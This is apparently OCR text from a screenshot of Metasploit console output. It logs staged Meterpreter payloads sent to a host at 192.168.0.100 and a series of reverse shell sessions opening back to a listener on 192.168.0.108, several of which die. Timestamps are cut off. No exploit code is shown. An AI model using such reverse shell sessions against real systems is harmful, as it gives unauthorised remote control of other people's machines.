 [*] Meterpreter session 4 opened (192.168.0.108:12345 → 192.168.0.100:49215) at 20
[*] Sending stage (180291 bytes) to 192.168.0.100
[*] Meterpreter session 5 opened (192.168.0.108:12345 → 192.168.0.100:49216) at 20
[*] 192.168.0.100 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.0.100 - Meterpreter session 4 closed.  Reason: Died
[*] 192.168.0.100 - Meterpreter session 5 closed.  Reason: Died
[*] 192.168.0.100 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.0.100 - Meterpreter session 3 closed.  Reason: Died
[*] Sending stage (180291 bytes) to 192.168.0.100
[*] Meterpreter session 6 opened (192.168.0.108:12345 → 192.168.0.100:49206) at 20
[*] Sending stage (180291 bytes) to 192.168.0.100
[*] Meterpreter session 7 opened (192.168.0.108:12345 → 192.168.0.100:49207) at 20
[*] Sending stage (180291 bytes) to 192.168.0.100
[*] Meterpreter session 8 opened (192.168.0.108:12345 → 192.168.0.100:49208) at 20
[*] Sending stage (180291 bytes) to 192.168.0.100
[*] Meterpreter session 9 opened (192.168.0.108:12345 → 192.168.0.100:49209) at 20
[*] Sending stage (180291 bytes) to 192.168.0.100
[*] Meterpreter session 10 opened (192.168.0.108:12345 → 192.168.0.100:49210) at 2
0
[*] Sending stage (180291 bytes) to 192.168.0.100
[*] Meterpreter session 11 opened (192.168.0.108:12345 → 192.168.0.100:49211) at 2
0